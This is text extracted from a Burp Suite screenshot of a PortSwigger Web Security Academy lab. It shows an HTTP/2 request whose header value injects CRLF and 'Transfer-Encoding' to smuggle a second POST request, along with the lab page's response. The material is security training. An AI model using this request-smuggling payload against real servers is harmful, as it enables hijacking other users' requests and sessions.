 Send
Cancel
<
>
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of
the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host:
0a1000d2039488e3804bb75b00d800d4.web-security-acad
emy.net \r \n
5 Cookie: session=MymYcTyskuyePyiQBQ83dlZEi5CNcxN8;
\r \n
6 Content-Length: 13 \r \n
7 \r \n
8 search=test3 \r \n
9 \r \n
10
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="blog-header">
52 <img src="/resources/images/blog.svg">
53 </section>
54 <label>
Recent searches:
</label>
55 <ul>
56 <li>
<a href="/?search=test3%0d">
test3
</a>
</li>
57 <li>
<a href="/?search=test2">
test2
</a>
</li>
58 <li>
<a href="/?search=test1">
test1
</a>
</li>
59 <li>
<a href="/?search=test">
test
</a>
</li>
60 </ul>
61 <section class=search>
62 <form action=/ method=POST>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d203948...
cookie session=MymY...
foo bar\r\nTransfer-...
Response headers 3